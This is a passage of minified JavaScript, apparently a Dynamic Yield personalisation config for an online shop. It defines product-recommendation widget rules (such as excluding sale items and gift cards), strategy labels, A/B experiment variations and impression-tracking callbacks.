from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219948,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285411:{name:e[86],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1214954,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214955,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285412:{name:e[87],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1214963,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1214964,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214965,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285416:{name:e[88],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1214971,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[89]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1214972,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285417:{name:e[90],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1214973,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214974,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1214975,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[91]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]},285467:{name:e[92],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241161,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift box"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1241162,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},285469:{name:e[93],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241173,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[94]}],field:"categories"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1241174,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},285722:{name:e[95],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1218124,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218125,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}]},285723:{name:e[96],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1218139,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218140,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},285724:{name:e[97],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1218127,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218128,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}]},285725:{name:e[98],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1218135,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218136,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},286209:{name:e[99],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[]},286224:{name:e[100],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1258719,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1258720,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[94]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},286503:{name:e[101],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240857,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:e[102]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1240858,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240859,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},288184:{name:e[103],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240001,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240002,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240003,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},288185:{name:e[104],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240004,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240005,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240006,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},289133:{name:e[105],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1258715,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1258716,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[94]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},289205:{name:e[106],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1258726,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1,customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1258729,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"gift-sets"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]}},tpls:{}}}(),a=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),r={afterVariationSelected:function(e,t,i,n,a,r){window._uxa=window._uxa||[];if(t){const e=t;for(let t=0;t<a.length;t++){let n=a[t].name;r&&(n="Control Group"),n=i+" | "+n,e&&n&&(s=n,o="AB_DY_"+(o=e),_uxa.push(["trackDynamicVariable",{key:o,value:s}]))}}var o,s;let l=!1;_uxa.push(["afterPageView",function(){l||(l=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.13.0")))}]),window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.listVar=window.dyGlobalObject.listVar||[],window.dyGlobalObject.uniqueImp=window.dyGlobalObject.uniqueImp||[];const d=Math.round((new Date).getTime()/1e3);let c=decodeURI(n.name);const A=n.id;function u(e,t,i,n,a,r,o,s){window.dyGlobalObject.events.push({event:"impression",cmpId:parseInt(e),cmpName:t,expId:i,expName:n,varId:r,varName:o,isCG:a,eventTs:s});const l=[t,n,o].join(".");-1===window.dyGlobalObject.uniqueImp.indexOf(l)&&window.dyGlobalObject.uniqueImp.push(l),window.dyGlobalObject.listVar=window.dyGlobalObject.uniqueImp.join("|")}r?u(e,t,A,c,r,a[0].id,"Control",d):a.forEach((function(i){u(e,t,A,c,r,i.id,decodeURI(i.name),d)})),DYO.userAgent.isSafari(navigator.userAgent)&&(DY.CS=DY.CS||{},DY.CS.reportToAdobeReady=DY.CS.reportToAdobeReady||DYO.CoreUtils.waitForVariable("DY.CS.reportToAdobe"),DY.CS.reportToAdobeReady.then((function(){DY.CS.reportToAdobe.report()})))},afterRcomResponse:function(e){window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.events.push({event:"recommendation_impression",strId:e.widgetId,strType:e.strategy,slots:e.slots,isFallback:e.fallback,eventTs:Math.round((new Date).getTime()/1e3)})}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1850468:{name:"_dy_smart_object_2654853",type:0,version:104190359,reportVersion:2227869,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102895413,name:"104601731",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102973220,name:"104771558",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1850471:{name:"_dy_smart_object_2654858",type:0,version:104396944,reportVersion:2426109,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102895420,name:"104601749",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102901259,name:"104612829",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1872316:{name:"_dy_smart_object_2723481",type:0,version:104160624,reportVersion:2199055,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,controlGroup:{share:25,method:0,varIds:"103002128:104806455"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103002127,name:"104806454",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103002129,name:"104806456",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103002130,name:"104806457",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1878031:{name:"_dy_smart_object_2741525",type:0,version:104238991,reportVersion:2275203,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"103039201:104859288"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103039200,name:"104859287",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1881197:{name:"_dy_smart_object_2751003",type:0,version:104503630,reportVersion:2529272,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103057437,name:"104886480",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103253887,name:"105296532",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1918890:{name:"_dy_smart_object_2854159",type:0,version:104444649,reportVersion:2472028,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,isIgnoreReweightInc:!0,stickiness:0,controlGroup:{share:50,method:0,varIds:"103215410:105202100"},weightMechanism:1,audiences:[],traffic:100,variations:[{id:103215409,name:"105202099",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1941937:{name:"_dy_smart_object_2918474",type:0,version:104560148,reportVersion:2584169,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103294890,name:"105390838",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103294891,name:"105390840",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1765207:{name:"_dy_smart_object_2375441",type:0,version:103587429,reportVersion:1652081,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102567111,name:"103815441",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1765221:{name:"_dy_smart_object_2375460",type:0,version:103587431,reportVersion:1652083,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102567142,name:"103815482",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1786879:{name:"_dy_smart_object_2442314",type:0,version:103682129,reportVersion:1740916,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102648529,name:"104000340",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1801467:{name:"_dy_smart_object_2489278",type:0,version:103755429,reportVersion:1811430,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102700053,name:"104127456",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1808337:{name:"_dy_smart_object_2513190",type:0,version:103789688,reportVersion:1844031,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102725204,name:"104192981",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1733917:{name:"_dy_smart_object_2265930",type:0,version:103496966,reportVersion:1543540,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102466015,name:"103539390",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1741395:{name:"_dy_smart_object_2293228",type:0,version:103496976,reportVersion:1570140,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102490805,name:"103609463",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1741429:{name:"_dy_smart_object_2293386",type:0,version:103497111,reportVersion:1570267,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102490904,name:"103609824",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1767996:{name:"_dy_smart_object_2385150",type:0,version:103596382,reportVersion:1660362,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102576991,name:"103841135",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1858310:{name:"_dy_smart_object_2680386",type:0,version:104078076,reportVersion:2120278,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102929529,name:"104677271",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1922388:{name:"_dy_smart_object_2863979",type:0,version:104448158,reportVersion:2475411,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103227201,name:"105229284",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1946234:{name:"_dy_smart_object_2930449",type:0,version:104583091,reportVersion:2606045,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103309796,name:"105424715",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1733916:{name:"_dy_smart_object_2265929",type:0,version:103673995,reportVersion:1733137,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102466013,name:"103539388",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1741394:{name:"_dy_smart_object_2293227",type:0,version:103611114,reportVersion:1673504,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102490803,name:"103609461",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1767995:{name:"_dy_smart_object_2385149",type:0,version:103611106,reportVersion:1673496,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102576989,name:"103841133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1858309:{name:"_dy_smart_object_2680385",type:0,version:104078107,reportVersion:2120309,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:102929527,name:"104677269",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1922387:{name:"_dy_smart_object_2863978",type:0,version:104448156,reportVersion:2475409,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:604800,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103227199,name:"105229282",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1922398:{name:"_dy_smart_object_2863991",type:0,version:104448157,reportVersion:2475410,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:-1,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103227223,name:"105229313",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1946232:{name:"_dy_smart_object_2930447",type:0,version:104583184,reportVersion:2606136,versionHash:"",reweightId:0,calcExpirationPeriodMs:144e5,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103309787,name:"105424706",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}},{id:103309788,name:"105424708",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}},{id:103309789,name:"105424709",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}},{id:103309790,name:"105424710",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}},{id:103309791,name:"105424711",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}},{id:103309792,name:"105424712",weight:16.666666666666668,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1946233:{name:"_dy_smart_object_2930448",type:0,version:104583185,reportVersion:2606137,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:-1,stickiness:0,weightSubMechanism:3,audiences:[],traffic:100,variations:[{id:103309794,name:"105424713",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1731378:{name:"_dy_smart_object_2257708",type:0,version:104521446,reportVersion:2546579,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102920985,name:"104657780",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732063:{name:"_dy_smart_object_2260089",type:0,version:104365762,reportVersion:2396268,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102536821,name:"103732911",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732139:{name:"_dy_smart_object_2260275",type:0,version:104338666,reportVersion:2370160,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102458968,name:"103523378",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732145:{name:"_dy_smart_object_2260288",type:0,version:104478898,reportVersion:2505359,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102458985,name:"103523410",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732149:{name:"_dy_smart_object_2260305",type:0,version:104478892,reportVersion:2505353,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102458995,name:"103523450",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732151:{name:"_dy_smart_object_2260309",type:0,version:104549576,reportVersion:2573868,versionHash:"",reweightId:0,isExplicitlyAttributed:!0,attributionMethod:2,attributionTtlS:86400,isIgnoreReweightInc:!0,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102459019,name:"103523478",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732152:{name:"_dy_smart_object_2260312",type:0,version:104424756,reportVersion:2452874,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102943914,name:"104707003",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732163:{name:"_dy_smart_object_2260363",type:0,version:104590838,reportVersion:2613295,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:0,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102498786,name:"103629520",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1732164:{name:"_dy_smart_